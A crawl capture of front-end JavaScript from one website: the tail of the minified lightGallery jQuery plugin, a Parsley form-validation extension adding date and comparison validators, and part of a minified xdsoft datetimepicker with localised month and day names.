n.css("transition-timing-function",this.s.cssEasing),n.css("transition-duration",this.s.speed+"ms")}e(".lg-backdrop").addClass("in"),setTimeout(function(){r.$outer.addClass("lg-visible")},this.s.backdropDuration),this.s.download&&this.$outer.find(".lg-toolbar").append('<a id="lg-download" target="_blank" download class="lg-download lg-icon"></a>'),this.prevScrollTop=e(t).scrollTop()},l.prototype.setTop=function(){if("100%"!==this.s.height){var s=e(t).height(),i=(s-parseInt(this.s.height,10))/2,l=this.$outer.find(".lg")
s>=parseInt(this.s.height,10)?l.css("top",i+"px"):l.css("top","0px")}},l.prototype.doCss=function(){var e=function(){var e=["transition","MozTransition","WebkitTransition","OTransition","msTransition","KhtmlTransition"],t=s.documentElement,i=0
for(i=0;i<e.length;i++)if(e[i]in t.style)return!0}
return e()?!0:!1},l.prototype.isVideo=function(e,t){var s
if(s=this.s.dynamic?this.s.dynamicEl[t].html:this.$items.eq(t).attr("data-html"),!e&&s)return{html5:!0}
var l=e.match(/\/\/(?:www\.)?youtu(?:\.be|be\.com)\/(?:watch\?v=|embed\/)?([a-z0-9\-\_\%]+)/i),o=e.match(/\/\/(?:www\.)?vimeo.com\/([0-9a-z\-_]+)/i),a=e.match(/\/\/(?:www\.)?dai.ly\/([0-9a-z\-_]+)/i)
return l?{youtube:l}:o?{vimeo:o}:a?{dailymotion:a}:i},l.prototype.counter=function(){this.s.counter&&e(this.s.appendCounterTo).append('<div id="lg-counter"><span id="lg-counter-current">'+(parseInt(this.index,10)+1)+'</span> / <span id="lg-counter-all">'+this.$items.length+"</span></div>")},l.prototype.addHtml=function(t){var s,l=null
if(this.s.dynamic?this.s.dynamicEl[t].subHtmlUrl?s=this.s.dynamicEl[t].subHtmlUrl:l=this.s.dynamicEl[t].subHtml:this.$items.eq(t).attr("data-sub-html-url")?s=this.$items.eq(t).attr("data-sub-html-url"):l=this.$items.eq(t).attr("data-sub-html"),!s)if(i!==l&&null!==l){var o=l.substring(0,1)
l="."===o||"#"===o?e(l).html():l}else l=""
".lg-sub-html"===this.s.appendSubHtmlTo?s?this.$outer.find(this.s.appendSubHtmlTo).load(s):this.$outer.find(this.s.appendSubHtmlTo).html(l):s?this.$slide.eq(t).load(s):this.$slide.eq(t).append(l),i!==l&&null!==l&&(""===l?this.$outer.find(this.s.appendSubHtmlTo).addClass("lg-empty-html"):this.$outer.find(this.s.appendSubHtmlTo).removeClass("lg-empty-html")),this.$el.trigger("onAfterAppendSubHtml.lg",[t])},l.prototype.preload=function(e){var t=1,s=1
for(t=1;t<=this.s.preload&&!(t>=this.$items.length-e);t++)this.loadContent(e+t,!1,0)
for(s=1;s<=this.s.preload&&!(0>e-s);s++)this.loadContent(e-s,!1,0)},l.prototype.loadContent=function(s,i,l){var o,a,r,n,d,g,h=this,u=!1,c=function(s){for(var i=[],l=[],o=0;o<s.length;o++){var r=s[o].split(" ")
""===r[0]&&r.splice(0,1),l.push(r[0]),i.push(r[1])}for(var n=e(t).width(),d=0;d<i.length;d++)if(parseInt(i[d],10)>n){a=l[d]
break}}
if(h.s.dynamic){if(h.s.dynamicEl[s].poster&&(u=!0,r=h.s.dynamicEl[s].poster),g=h.s.dynamicEl[s].html,a=h.s.dynamicEl[s].src,h.s.dynamicEl[s].responsive){var m=h.s.dynamicEl[s].responsive.split(",")
c(m)}n=h.s.dynamicEl[s].srcset,d=h.s.dynamicEl[s].sizes}else{if(h.$items.eq(s).attr("data-poster")&&(u=!0,r=h.$items.eq(s).attr("data-poster")),g=h.$items.eq(s).attr("data-html"),a=h.$items.eq(s).attr("href")||h.$items.eq(s).attr("data-src"),h.$items.eq(s).attr("data-responsive")){var p=h.$items.eq(s).attr("data-responsive").split(",")
c(p)}n=h.$items.eq(s).attr("data-srcset"),d=h.$items.eq(s).attr("data-sizes")}var f=!1
h.s.dynamic?h.s.dynamicEl[s].iframe&&(f=!0):"true"===h.$items.eq(s).attr("data-iframe")&&(f=!0)
var v=h.isVideo(a,s)
if(!h.$slide.eq(s).hasClass("lg-loaded")){if(f)h.$slide.eq(s).prepend('<div class="lg-video-cont" style="max-width:'+h.s.iframeMaxWidth+'"><div class="lg-video"><iframe class="lg-object" frameborder="0" src="'+a+'"  allowfullscreen="true"></iframe></div></div>')
else if(u){var $=""
$=v&&v.youtube?"lg-has-youtube":v&&v.vimeo?"lg-has-vimeo":"lg-has-html5",h.$slide.eq(s).prepend('<div class="lg-video-cont '+$+' "><div class="lg-video"><span class="lg-video-play"></span><img class="lg-object lg-has-poster" src="'+r+'" /></div></div>')}else v?(h.$slide.eq(s).prepend('<div class="lg-video-cont "><div class="lg-video"></div></div>'),h.$el.trigger("hasVideo.lg",[s,a,g])):h.$slide.eq(s).prepend('<div class="lg-img-wrap"><img class="lg-object lg-image" src="'+a+'" /></div>')
if(h.$el.trigger("onAferAppendSlide.lg",[s]),o=h.$slide.eq(s).find(".lg-object"),d&&o.attr("sizes",d),n){o.attr("srcset",n)
try{picturefill({elements:[o[0]]})}catch(y){console.error("Make sure you have included Picturefill version 2")}}".lg-sub-html"!==this.s.appendSubHtmlTo&&h.addHtml(s),h.$slide.eq(s).addClass("lg-loaded")}h.$slide.eq(s).find(".lg-object").on("load.lg error.lg",function(){var t=0
l&&!e("body").hasClass("lg-from-hash")&&(t=l),setTimeout(function(){h.$slide.eq(s).addClass("lg-complete"),h.$el.trigger("onSlideItemLoad.lg",[s,l||0])},t)}),v&&v.html5&&!u&&h.$slide.eq(s).addClass("lg-complete"),i===!0&&(h.$slide.eq(s).hasClass("lg-complete")?h.preload(s):h.$slide.eq(s).find(".lg-object").on("load.lg error.lg",function(){h.preload(s)}))},l.prototype.slide=function(t,s,i){var l=this.$outer.find(".lg-current").index(),o=this
if(!o.lGalleryOn||l!==t){var a=this.$slide.length,r=o.lGalleryOn?this.s.speed:0,n=!1,d=!1
if(!o.lgBusy){if(this.$el.trigger("onBeforeSlide.lg",[l,t,s,i]),o.lgBusy=!0,clearTimeout(o.hideBartimeout),".lg-sub-html"===this.s.appendSubHtmlTo&&setTimeout(function(){o.addHtml(t)},r),this.arrowDisable(t),s){var g=t-1,h=t+1
0===t&&l===a-1?(h=0,g=a-1):t===a-1&&0===l&&(h=0,g=a-1),this.$slide.removeClass("lg-prev-slide lg-current lg-next-slide"),o.$slide.eq(g).addClass("lg-prev-slide"),o.$slide.eq(h).addClass("lg-next-slide"),o.$slide.eq(t).addClass("lg-current")}else o.$outer.addClass("lg-no-trans"),this.$slide.removeClass("lg-prev-slide lg-next-slide"),l>t?(d=!0,0!==t||l!==a-1||i||(d=!1,n=!0)):t>l&&(n=!0,t!==a-1||0!==l||i||(d=!0,n=!1)),d?(this.$slide.eq(t).addClass("lg-prev-slide"),this.$slide.eq(l).addClass("lg-next-slide")):n&&(this.$slide.eq(t).addClass("lg-next-slide"),this.$slide.eq(l).addClass("lg-prev-slide")),setTimeout(function(){o.$slide.removeClass("lg-current"),o.$slide.eq(t).addClass("lg-current"),o.$outer.removeClass("lg-no-trans")},50)
if(o.lGalleryOn?(setTimeout(function(){o.loadContent(t,!0,0)},this.s.speed+50),setTimeout(function(){o.lgBusy=!1,o.$el.trigger("onAfterSlide.lg",[l,t,s,i])},this.s.speed)):(o.loadContent(t,!0,o.s.backdropDuration),o.lgBusy=!1,o.$el.trigger("onAfterSlide.lg",[l,t,s,i])),this.s.download){var u
u=o.s.dynamic?o.s.dynamicEl[t].downloadUrl||o.s.dynamicEl[t].src:o.$items.eq(t).attr("data-download-url")||o.$items.eq(t).attr("href")||o.$items.eq(t).attr("data-src"),e("#lg-download").attr("href",u)}o.lGalleryOn=!0,this.s.counter&&e("#lg-counter-current").text(t+1)}}},l.prototype.goToNextSlide=function(e){var t=this
t.lgBusy||(t.index+1<t.$slide.length?(t.index++,t.$el.trigger("onBeforeNextSlide.lg",[t.index]),t.slide(t.index,e,!1)):t.s.loop?(t.index=0,t.$el.trigger("onBeforeNextSlide.lg",[t.index]),t.slide(t.index,e,!1)):t.s.slideEndAnimatoin&&(t.$outer.addClass("lg-right-end"),setTimeout(function(){t.$outer.removeClass("lg-right-end")},400)))},l.prototype.goToPrevSlide=function(e){var t=this
t.lgBusy||(t.index>0?(t.index--,t.$el.trigger("onBeforePrevSlide.lg",[t.index,e]),t.slide(t.index,e,!1)):t.s.loop?(t.index=t.$items.length-1,t.$el.trigger("onBeforePrevSlide.lg",[t.index,e]),t.slide(t.index,e,!1)):t.s.slideEndAnimatoin&&(t.$outer.addClass("lg-left-end"),setTimeout(function(){t.$outer.removeClass("lg-left-end")},400)))},l.prototype.keyPress=function(){var s=this
this.$items.length>1&&e(t).on("keyup.lg",function(e){s.$items.length>1&&(37===e.keyCode&&(e.preventDefault(),s.goToPrevSlide()),39===e.keyCode&&(e.preventDefault(),s.goToNextSlide()))}),e(t).on("keydown.lg",function(e){s.s.escKey===!0&&27===e.keyCode&&(e.preventDefault(),s.$outer.hasClass("lg-thumb-open")?s.$outer.removeClass("lg-thumb-open"):s.destroy())})},l.prototype.arrow=function(){var e=this
this.$outer.find(".lg-prev").on("click.lg",function(){e.goToPrevSlide()}),this.$outer.find(".lg-next").on("click.lg",function(){e.goToNextSlide()})},l.prototype.arrowDisable=function(e){!this.s.loop&&this.s.hideControlOnEnd&&(e+1<this.$slide.length?this.$outer.find(".lg-next").removeAttr("disabled").removeClass("disabled"):this.$outer.find(".lg-next").attr("disabled","disabled").addClass("disabled"),e>0?this.$outer.find(".lg-prev").removeAttr("disabled").removeClass("disabled"):this.$outer.find(".lg-prev").attr("disabled","disabled").addClass("disabled"))},l.prototype.setTranslate=function(e,t,s){this.s.useLeft?e.css("left",t):e.css({transform:"translate3d("+t+"px, "+s+"px, 0px)"})},l.prototype.touchMove=function(t,s){var i=s-t
this.$outer.addClass("lg-dragging"),this.setTranslate(this.$slide.eq(this.index),i,0),this.setTranslate(e(".lg-prev-slide"),-this.$slide.eq(this.index).width()+i,0),this.setTranslate(e(".lg-next-slide"),this.$slide.eq(this.index).width()+i,0)},l.prototype.touchEnd=function(e){var t=this
"lg-slide"!==t.s.mode&&t.$outer.addClass("lg-slide"),this.$slide.not(".lg-current, .lg-prev-slide, .lg-next-slide").css("opacity","0"),setTimeout(function(){t.$outer.removeClass("lg-dragging"),0>e&&Math.abs(e)>t.s.swipeThreshold?t.goToNextSlide(!0):e>0&&Math.abs(e)>t.s.swipeThreshold?t.goToPrevSlide(!0):Math.abs(e)<5&&t.$el.trigger("onSlideClick.lg"),t.$slide.removeAttr("style")}),setTimeout(function(){t.$outer.hasClass("lg-dragging")||"lg-slide"===t.s.mode||t.$outer.removeClass("lg-slide")},t.s.speed+100)},l.prototype.enableSwipe=function(){var e=this,t=0,s=0,i=!1
e.s.enableSwipe&&e.isTouch&&e.doCss()&&(e.$slide.on("touchstart.lg",function(s){e.$outer.hasClass("lg-zoomed")||e.lgBusy||(s.preventDefault(),e.manageSwipeClass(),t=s.originalEvent.targetTouches[0].pageX)}),e.$slide.on("touchmove.lg",function(l){e.$outer.hasClass("lg-zoomed")||(l.preventDefault(),s=l.originalEvent.targetTouches[0].pageX,e.touchMove(t,s),i=!0)}),e.$slide.on("touchend.lg",function(){e.$outer.hasClass("lg-zoomed")||(i?(i=!1,e.touchEnd(s-t)):e.$el.trigger("onSlideClick.lg"))}))},l.prototype.enableDrag=function(){var s=this,i=0,l=0,o=!1,a=!1
s.s.enableDrag&&!s.isTouch&&s.doCss()&&(s.$slide.on("mousedown.lg",function(t){s.$outer.hasClass("lg-zoomed")||(e(t.target).hasClass("lg-object")||e(t.target).hasClass("lg-video-play"))&&(t.preventDefault(),s.lgBusy||(s.manageSwipeClass(),i=t.pageX,o=!0,s.$outer.scrollLeft+=1,s.$outer.scrollLeft-=1,s.$outer.removeClass("lg-grab").addClass("lg-grabbing"),s.$el.trigger("onDragstart.lg")))}),e(t).on("mousemove.lg",function(e){o&&(a=!0,l=e.pageX,s.touchMove(i,l),s.$el.trigger("onDragmove.lg"))}),e(t).on("mouseup.lg",function(t){a?(a=!1,s.touchEnd(l-i),s.$el.trigger("onDragend.lg")):(e(t.target).hasClass("lg-object")||e(t.target).hasClass("lg-video-play"))&&s.$el.trigger("onSlideClick.lg"),o&&(o=!1,s.$outer.removeClass("lg-grabbing").addClass("lg-grab"))}))},l.prototype.manageSwipeClass=function(){var e=this.index+1,t=this.index-1,s=this.$slide.length
this.s.loop&&(0===this.index?t=s-1:this.index===s-1&&(e=0)),this.$slide.removeClass("lg-next-slide lg-prev-slide"),t>-1&&this.$slide.eq(t).addClass("lg-prev-slide"),this.$slide.eq(e).addClass("lg-next-slide")},l.prototype.mousewheel=function(){var e=this
e.$outer.on("mousewheel.lg",function(t){t.deltaY&&(t.deltaY>0?e.goToPrevSlide():e.goToNextSlide(),t.preventDefault())})},l.prototype.closeGallery=function(){var t=this,s=!1
this.$outer.find(".lg-close").on("click.lg",function(){t.destroy()}),t.s.closable&&(t.$outer.on("mousedown.lg",function(t){s=e(t.target).is(".lg-outer")||e(t.target).is(".lg-item ")||e(t.target).is(".lg-img-wrap")?!0:!1}),t.$outer.on("mouseup.lg",function(i){(e(i.target).is(".lg-outer")||e(i.target).is(".lg-item ")||e(i.target).is(".lg-img-wrap")&&s)&&(t.$outer.hasClass("lg-dragging")||t.destroy())}))},l.prototype.destroy=function(s){var i=this
i.$el.trigger("onBeforeClose.lg"),e(t).scrollTop(i.prevScrollTop),s&&(this.$items.off("click.lg click.lgcustom"),e.removeData(i.el,"lightGallery")),this.$el.off(".lg.tm"),e.each(e.fn.lightGallery.modules,function(e){i.modules[e]&&i.modules[e].destroy()}),this.lGalleryOn=!1,clearTimeout(i.hideBartimeout),this.hideBartimeout=!1,e(t).off(".lg"),e("body").removeClass("lg-on lg-from-hash"),i.$outer&&i.$outer.removeClass("lg-visible"),e(".lg-backdrop").removeClass("in"),setTimeout(function(){i.$outer&&i.$outer.remove(),e(".lg-backdrop").remove(),i.$el.trigger("onCloseAfter.lg")},i.s.backdropDuration+50)},e.fn.lightGallery=function(t){return this.each(function(){if(e.data(this,"lightGallery"))try{e(this).data("lightGallery").init()}catch(s){console.error("lightGallery has not initiated properly")}else e.data(this,"lightGallery",new l(this,t))})},e.fn.lightGallery.modules={}}(jQuery,window,document)


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.ciceknet.com/themes/admin/assets/plugins/parsley/parsley.extend.js
body_size: -140
content:
 window.ParsleyConfig = window.ParsleyConfig || {};

 window.ParsleyConfig.validators = window.ParsleyConfig.validators || {};

window.ParsleyConfig.validators.date = {
    fn: function (value) {
        return /^(((0[1-9]|[12]\d|3[01])\/(0[13578]|1[02])\/((19|[2-9]\d)\d{2}))|((0[1-9]|[12]\d|30)\/(0[13456789]|1[012])\/((19|[2-9]\d)\d{2}))|((0[1-9]|1\d|2[0-8])\/02\/((19|[2-9]\d)\d{2}))|(29\/02\/((1[6-9]|[2-9]\d)(0[48]|[2468][048]|[13579][26])|((16|[2468][048]|[3579][26])00))))$/.test(value);
    },
    priority: 256
};

(function () {
var parseRequirement = function (requirement) {
  if (isNaN(+requirement))
    return parseFloat($(requirement).val());
  else
    return +requirement;
};

// gt, gte, lt, lte, notequalto extra validators
window.ParsleyConfig = window.ParsleyConfig || {};
window.ParsleyConfig.validators = window.ParsleyConfig.validators || {};

// Greater than validator
window.ParsleyConfig.validators.gt = {
  fn: function (value, requirement) {
    return parseFloat(value) > parseRequirement(requirement);
  },
  priority: 32
};

// Greater than or equal to validator
window.ParsleyConfig.validators.gte = {
  fn: function (value, requirement) {
    return parseFloat(value) >= parseRequirement(requirement);
  },
  priority: 32
};

// Less than validator
window.ParsleyConfig.validators.lt = {
  fn: function (value, requirement) {
    return parseFloat(value) < parseRequirement(requirement);
  },
  priority: 32
};

// Less than or equal to validator
window.ParsleyConfig.validators.lte = {
  fn: function (value, requirement) {
    return parseFloat(value) <= parseRequirement(requirement);
  },
  priority: 32
};

// Not equal to validator
window.ParsleyConfig.validators.lte = {
  fn: function (value, requirement) {
    return parseFloat(value) <= parseRequirement(requirement);
  },
  priority: 32
};
})();


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.ciceknet.com/themes/frontend/js/responsive-calendar.js
body_size: 8751
content:
!function(e){"use strict"
var t={i18n:{ru:{months:["Январь","Февраль","Март","Апрель","Май","Июнь","Июль","Август","Сентябрь","Октябрь","Ноябрь","Декабрь"],dayOfWeek:["Вск","Пн","Вт","Ср","Чт","Пт","Сб"]},en:{months:["January","February","March","April","May","June","July","August","September","October","November","December"],dayOfWeek:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]},de:{months:["Januar","Februar","März","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],dayOfWeek:["So.","Mo","Di","Mi","Do","Fr","Sa."]},nl:{months:["januari","februari","maart","april","mei","juni","juli","augustus","september","oktober","november","december"],dayOfWeek:["zo","ma","di","wo","do","vr","za"]},tr:{months:["Ocak","Şubat","Mart","Nisan","Mayıs","Haziran","Temmuz","Ağustos","Eylül","Ekim","Kasım","Aralık"],dayOfWeek:["Paz","Pts","Sal","Çar","Per","Cum","Cts"]},fr:{months:["Janvier","Février","Mars","Avril","Mai","Juin","Juillet","Août","Septembre","Octobre","Novembre","Décembre"],dayOfWeek:["Dim","Lun","Mar","Mer","Jeu","Ven","Sam"]},es:{months:["Enero","Febrero","Marzo","Abril","Mayo","Junio","Julio","Agosto","Septiembre","Octubre","Noviembre","Diciembre"],dayOfWeek:["Dom","Lun","Mar","Mié","Jue","Vie","Sáb"]},th:{months:["มกราคม","กุมภาพันธ์","มีนาคม","เมษายน","พฤษภาคม","มิถุนายน","กรกฎาคม","สิงหาคม","กันยายน","ตุลาคม","พฤศจิกายน","ธันวาคม"],dayOfWeek:["อา.","จ.","อ.","พ.","พฤ.","ศ.","ส."]},pl:{months:["styczeń","luty","marzec","kwiecień","maj","czerwiec","lipiec","sierpień","wrzesień","październik","listopad","grudzień"],dayOfWeek:["nd","pn","wt","śr","cz","pt","sb"]},pt:{months:["Janeiro","Fevereiro","Março","Abril","Maio","Junho","Julho","Agosto","Setembro","Outubro","Novembro","Dezembro"],dayOfWeek:["Dom","Seg","Ter","Qua","Qui","Sex","Sab"]},ch:{months:["一月","二月","三月","四月","五月","六月","七月","八月","九月","十月","十一月","十二月"],dayOfWeek:["日","一","二","三","四","五","六"]},se:{months:["Januari","Februari","Mars","April","Maj","Juni","Juli","Augusti","September","Oktober","November","December"],dayOfWeek:["Sön","Mån","Tis","Ons","Tor","Fre","Lör"]}},value:"",lang:"en",format:"Y/m/d H:i",formatTime:"H:i",formatDate:"Y/m/d",step:60,closeOnDateSelect:0,closeOnWithoutClick:!0,timepicker:!0,datepicker:!0,minDate:!1,maxDate:!1,minTime:!1,maxTime:!1,allowTimes:[],opened:!1,inline:!1,onSelectDate:function(){},onSelectTime:function(){},onChangeMonth:function(){},onChangeDateTime:function(){},onShow:function(){},onClose:function(){},onGenerate:function(){},withoutCopyright:!0,inverseButton:!1,hours12:!1,next:"xdsoft_next",prev:"xdsoft_prev",dayOfWeekStart:0,timeHeightInTimePicker:25,timepickerScrollbar:!0,todayButton:!0,defaultSelect:!0,scrollMonth:!0,scrollTime:!0,scrollInput:!0,mask:!1,validateOnBlur:!0,allowBlank:!1,yearStart:1950,yearEnd:2050,style:"",id:"",roundTime:"round",className:"",weekends:[],yearOffset:0}
Array.prototype.indexOf||(Array.prototype.indexOf=function(e,t){for(var a=t||0,n=this.length;n>a;a++)if(this[a]===e)return a
return-1}),e.fn.xdsoftScroller=function(t){return this.each(function(){var a=e(this)
if(!e(this).hasClass("xdsoft_scroller_box")){var n=function(e){var t={x:0,y:0}
if("touchstart"==e.type||"touchmove"==e.type||"touchend"==e.type||"touchcancel"==e.type){var a=e.originalEvent.touches[0]||e.originalEvent.changedTouches[0]
t.x=a.pageX,t.y=a.pageY}else("mousedown"==e.type||"mouseup"==e.type||"mousemove"==e.type||"mouseover"==e.type||"mouseout"==e.type||"mouseenter"==e.type||"mouseleave"==e.type)&&(t.x=e.pageX,t.y=e.pageY)
return t},r=0,s=a.children().eq(0),o=a[0].clientHeight,i=s[0].offsetHeight,d=e('<div class="xdsoft_scrollbar"></div>'),u=e('<div class="xdsoft_scroller"></div>'),c=100,l=!1
d.append(u),a.addClass("xdsoft_scroller_box").append(d),u.on("mousedown.xdsoft_scroller",function(n){o||a.trigger("resize_scroll.xdsoft_scroller",[t])
var s=n.pageY,i=parseInt(u.css("margin-top")),l=d[0].offsetHeight
e(document.body).addClass("xdsoft_noselect"),e([document.body,window]).on("mouseup.xdsoft_scroller",function f(){e([document.body,window]).off("mouseup.xdsoft_scroller",f).off("mousemove.xdsoft_scroller",r).removeClass("xdsoft_noselect")}),e(document.body).on("mousemove.xdsoft_scroller",r=function(e){var t=e.pageY-s+i
0>t&&(t=0),t+u[0].offsetHeight>l&&(t=l-u[0].offsetHeight),a.trigger("scroll_element.xdsoft_scroller",[c?t/c:0])})}),a.on("scroll_element.xdsoft_scroller",function(e,t){o||a.trigger("resize_scroll.xdsoft_scroller",[t,!0]),t=t>1?1:0>t||isNaN(t)?0:t,u.css("margin-top",c*t),s.css("marginTop",-parseInt((i-o)*t))}).on("resize_scroll.xdsoft_scroller",function(e,t,n){o=a[0].clientHeight,i=s[0].offsetHeight
var r=o/i,l=r*d[0].offsetHeight
r>1?u.hide():(u.show(),u.css("height",parseInt(l>10?l:10)),c=d[0].offsetHeight-u[0].offsetHeight,n!==!0&&a.trigger("scroll_element.xdsoft_scroller",[t?t:Math.abs(parseInt(s.css("marginTop")))/(i-o)]))}),a.mousewheel&&a.mousewheel(function(e,t,n,r){var d=Math.abs(parseInt(s.css("marginTop")))
return a.trigger("scroll_element.xdsoft_scroller",[(d-20*t)/(i-o)]),e.stopPropagation(),!1}),a.on("touchstart",function(e){l=n(e)}),a.on("touchmove",function(e){if(l){var t=n(e),r=Math.abs(parseInt(s.css("marginTop")))
a.trigger("scroll_element.xdsoft_scroller",[(r-(t.y-l.y))/(i-o)]),e.stopPropagation(),e.preventDefault()}}),a.on("touchend touchcancel",function(e){l=!1})}a.trigger("resize_scroll.xdsoft_scroller",[t])})},e.fn.datetimepicker=function(a){var n=48,r=57,s=96,o=105,i=17,d=46,u=13,c=27,l=8,f=37,m=38,h=39,g=40,p=9,x=116,v=65,y=67,D=86,w=90,T=89,b=!1,_=e.isPlainObject(a)||!a?e.extend(!0,{},t,a):e.extend({},t),M=function(t){var a=e("<div "+(_.id?'id="'+_.id+'"':"")+" "+(_.style?'style="'+_.style+'"':"")+' class="xdsoft_datetimepicker xdsoft_noselect '+_.className+'"></div>'),M=e('<div class="xdsoft_copyright"><a target="_blank" href="http://xdsoft.net/jqplugins/datetimepicker/">xdsoft.net</a></div>'),k=e('<div class="xdsoft_datepicker active"></div>'),S=e('<div class="xdsoft_mounthpicker"><button type="button" class="xdsoft_prev"></button><button type="button" class="xdsoft_today_button"></button><div class="xdsoft_label xdsoft_month"><span></span></div><div class="xdsoft_label xdsoft_year"><span></span></div><button type="button" class="xdsoft_next"></button></div>'),O=e('<div class="xdsoft_calendar"></div>'),F=e('<div class="xdsoft_timepicker active"><button type="button" class="xdsoft_prev"></button><div class="xdsoft_time_box"></div><button type="button" class="xdsoft_next"></button></div>'),I=F.find(".xdsoft_time_box").eq(0),H=e('<div class="xdsoft_time_variant"></div>'),Y=e('<div class="xdsoft_scrollbar"></div>'),C=(e('<div class="xdsoft_scroller"></div>'),e('<div class="xdsoft_select xdsoft_monthselect"><div></div></div>')),P=e('<div class="xdsoft_select xdsoft_yearselect"><div></div></div>')
S.find(".xdsoft_month span").after(C),S.find(".xdsoft_year span").after(P),S.find(".xdsoft_month,.xdsoft_year").on("mousedown.xdsoft",function(t){S.find(".xdsoft_select").hide()
var a=e(this).find(".xdsoft_select").eq(0),n=0,r=0
W.currentTime&&(n=W.currentTime[e(this).hasClass("xdsoft_month")?"getMonth":"getFullYear"]()),a.show()
for(var s=a.find("div.xdsoft_option"),o=0;o<s.length&&s.eq(o).data("value")!=n;o++)r+=s[0].offsetHeight
return a.xdsoftScroller(r/(a.children()[0].offsetHeight-a[0].clientHeight)),t.stopPropagation(),!1}),S.find(".xdsoft_select").xdsoftScroller().on("mousedown.xdsoft",function(e){e.stopPropagation(),e.preventDefault()}).on("mousedown.xdsoft",".xdsoft_option",function(t){W&&W.currentTime&&W.currentTime[e(this).parent().parent().hasClass("xdsoft_monthselect")?"setMonth":"setFullYear"](e(this).data("value")),e(this).parent().parent().hide(),a.trigger("xchange.xdsoft"),_.onChangeMonth&&_.onChangeMonth.call&&_.onChangeMonth.call(a,W.currentTime,a.data("input"))}),a.setOptions=function(M){_=e.extend(!0,{},_,M),!_.open&&!_.opened||_.inline||t.trigger("open.xdsoft"),_.inline&&(a.addClass("xdsoft_inline"),t.after(a).hide(),a.trigger("afterOpen.xdsoft")),_.inverseButton&&(_.next="xdsoft_prev",_.prev="xdsoft_next"),!_.datepicker&&_.timepicker&&k.removeClass("active"),_.datepicker&&!_.timepicker&&F.removeClass("active"),_.value&&(t&&t.val&&t.val(_.value),W.setCurrentTime(_.value)),isNaN(_.dayOfWeekStart)||parseInt(_.dayOfWeekStart)<0||parseInt(_.dayOfWeekStart)>6?_.dayOfWeekStart=0:_.dayOfWeekStart=parseInt(_.dayOfWeekStart),_.timepickerScrollbar||Y.hide()
var O,I=[]
if(_.minDate&&(I=/^-(.*)$/.exec(_.minDate))&&(I=Date.parseDate(I[1],_.formatDate))&&(O=I.getTime()+-1*I.getTimezoneOffset()*6e4,_.minDate=new Date(W.now().getTime()-O).dateFormat(_.formatDate)),_.maxDate&&(I=/^\+(.*)$/.exec(_.maxDate))&&(I=Date.parseDate(I[1],_.formatDate))&&(O=I.getTime()+-1*I.getTimezoneOffset()*6e4,_.maxDate=new Date(W.now().getTime()+O).dateFormat(_.formatDate)),S.find(".xdsoft_today_button").css("visibility",_.todayButton?"visible":"hidden"),_.mask){var H=function(e){try{if(document.selection&&document.selection.createRange){var t=document.selection.createRange()
return t.getBookmark().charCodeAt(2)-2}if(e.setSelectionRange)return e.selectionStart}catch(a){return 0}},C=function(e,t){var e="string"==typeof e||e instanceof String?document.getElementById(e):e
if(!e)return!1
if(e.createTextRange){var a=e.createTextRange()
return a.collapse(!0),a.moveEnd(t),a.moveStart(t),a.select(),!0}return e.setSelectionRange?(e.setSelectionRange(t,t),!0):!1},P=function(e,t){var a=e.replace(/([\[\]\/\{\}\(\)\-\.\+]{1})/g,"\\$1").replace(/_/g,"{digit+}").replace(/([0-9]{1})/g,"{digit$1}").replace(/\{digit([0-9]{1})\}/g,"[0-$1_]{1}").replace(/\{digit[\+]\}/g,"[0-9_]{1}")
return RegExp(a).test(t)}
switch(t.off("keydown.xdsoft"),!0){case _.mask===!0:_.mask=_.format.replace(/Y/g,"9999").replace(/F/g,"9999").replace(/m/g,"19").replace(/d/g,"39").replace(/H/g,"29").replace(/i/g,"59").replace(/s/g,"59")
case"string"==e.type(_.mask):P(_.mask,t.val())||t.val(_.mask.replace(/[0-9]/g,"_")),t.on("keydown.xdsoft",function(a){var M=this.value,k=a.which
switch(!0){case k>=n&&r>=k||k>=s&&o>=k||k==l||k==d:var S=H(this),O=k!=l&&k!=d?String.fromCharCode(k>=s&&o>=k?k-n:k):"_"
for(k!=l&&k!=d||!S||(S--,O="_");/[^0-9_]/.test(_.mask.substr(S,1))&&S<_.mask.length&&S>0;)S+=k==l||k==d?-1:1
if(M=M.substr(0,S)+O+M.substr(S+1),""==e.trim(M))M=_.mask.replace(/[0-9]/g,"_")
else if(S==_.mask.length)break
for(S+=k==l||k==d?0:1;/[^0-9_]/.test(_.mask.substr(S,1))&&S<_.mask.length&&S>0;)S+=k==l||k==d?-1:1
P(_.mask,M)?(this.value=M,C(this,S)):""==e.trim(M)?this.value=_.mask.replace(/[0-9]/g,"_"):t.trigger("error_input.xdsoft")
break
case!!~[v,y,D,w,T].indexOf(k)&&b:case!!~[c,m,g,f,h,x,i,p,u].indexOf(k):return!0}return a.preventDefault(),!1})}}_.validateOnBlur&&t.off("blur.xdsoft").on("blur.xdsoft",function(){_.allowBlank&&!e.trim(e(this).val()).length?(e(this).val(null),a.data("xdsoft_datetime").empty()):Date.parseDate(e(this).val(),_.format)?a.data("xdsoft_datetime").setCurrentTime(e(this).val()):(e(this).val(W.now().dateFormat(_.format)),a.data("xdsoft_datetime").setCurrentTime(e(this).val())),a.trigger("changedatetime.xdsoft")}),_.dayOfWeekStartPrev=0==_.dayOfWeekStart?6:_.dayOfWeekStart-1,a.trigger("xchange.xdsoft")},a.data("options",_).on("mousedown.xdsoft",function(e){return e.stopPropagation(),e.preventDefault(),P.hide(),C.hide(),!1})
var N=F.find(".xdsoft_time_box")
N.append(H),N.xdsoftScroller(),a.on("afterOpen.xdsoft",function(){N.xdsoftScroller()}),a.append(k).append(F),_.withoutCopyright!==!0&&a.append(M),k.append(S).append(O),e("body").append(a)
var W=new function(){var e=this
e.now=function(){var e=new Date
return _.yearOffset&&e.setFullYear(e.getFullYear()+_.yearOffset),e},e.currentTime=this.now(),e.isValidDate=function(e){return"[object Date]"!==Object.prototype.toString.call(e)?!1:!isNaN(e.getTime())},e.setCurrentTime=function(t){e.currentTime="string"==typeof t?e.strtodatetime(t):e.isValidDate(t)?t:e.now(),a.trigger("xchange.xdsoft")},e.empty=function(){e.currentTime=null},e.getCurrentTime=function(t){return e.currentTime},e.nextMonth=function(){var t=e.currentTime.getMonth()+1
